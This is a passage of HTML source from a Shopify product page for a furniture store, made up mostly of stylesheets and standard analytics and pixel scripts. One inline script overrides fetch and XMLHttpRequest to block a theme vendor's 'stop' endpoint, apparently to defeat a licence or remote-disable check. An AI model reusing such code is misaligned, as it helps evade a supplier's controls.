      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1190.0,"currencyCode":"USD"},"product":{"title":"Gibraltar Upholstered Vinyl Lounge Chair","vendor":"Modway","id":"9423930655017","untranslatedTitle":"Gibraltar Upholstered Vinyl Lounge Chair","url":"\/products\/lp-gibraltar-upholstered-vinyl-lounge-chair","type":"Chairs"},"id":"49064966816041","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939"},"sku":"EEI-262-WHI","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1190.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gibraltar Upholstered Vinyl Lounge Chair\",\"vendor\":\"Modway\",\"id\":\"9423930655017\",\"untranslatedTitle\":\"Gibraltar Upholstered Vinyl Lounge Chair\",\"url\":\"\/products\/lp-gibraltar-upholstered-vinyl-lounge-chair\",\"type\":\"Chairs\"},\"id\":\"49064966816041\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939\"},\"sku\":\"EEI-262-WHI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9423930655017,"gid":"gid:\/\/shopify\/Product\/9423930655017","vendor":"Modway","type":"Chairs","handle":"lp-gibraltar-upholstered-vinyl-lounge-chair","variants":[{"id":49064966816041,"price":119000,"name":"Gibraltar Upholstered Vinyl Lounge Chair","public_title":null,"sku":"EEI-262-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9423930655017,"requestId":"a9560057-6856-42fa-a634-3120d513e0e6-1769310846"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"en","currency":"USD","eventMetadataId":"c3d6272b-435e-466f-902d-11c738fe4498"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9423930655017,"requestId":"a9560057-6856-42fa-a634-3120d513e0e6-1769310846","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49064966816041,"productId":9423930655017,"productGid":"gid:\/\/shopify\/Product\/9423930655017","name":"Gibraltar Upholstered Vinyl Lounge Chair","price":"1190.00","sku":"EEI-262-WHI","brand":"Modway","variant":null,"category":"Chairs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49064966816041,"productId":9423930655017,"productGid":"gid:\/\/shopify\/Product\/9423930655017","name":"Gibraltar Upholstered Vinyl Lounge Chair","price":"1190.00","sku":"EEI-262-WHI","brand":"Modway","variant":null,"category":"Chairs","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/lp-gibraltar-upholstered-vinyl-lounge-chair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
